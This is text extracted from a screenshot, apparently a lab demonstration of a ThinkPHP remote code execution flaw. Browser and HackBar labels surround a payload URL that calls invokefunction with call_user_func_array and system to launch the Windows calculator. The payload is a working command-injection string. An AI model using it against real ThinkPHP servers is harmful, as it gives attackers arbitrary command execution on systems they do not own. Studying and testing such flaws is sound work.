 thinkphp/public/index.php?s=inc
thinkphp/public/index.php?s
90%
php
7
火狐官方站点
新手上路
常用网址
电子木鱼
index
http://43.132.224.5:...
京东商城
移
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
控制台 调试器 网络
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://thinkphp/public/index.php?s=index/think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=calc